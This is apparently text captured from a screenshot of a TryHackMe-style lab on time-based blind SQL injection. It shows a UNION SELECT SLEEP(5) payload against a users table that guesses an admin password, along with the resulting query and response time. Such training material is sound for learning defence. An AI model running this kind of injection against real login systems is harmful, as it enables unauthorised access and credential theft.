 ECT SLEEP(5),2 from users where username like 'admin' and password like '4961';--
OK
Request Time: 5.003
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5),2 from users where username
like 'admin' and password like '4961';--'
LIMIT 1
SQL Results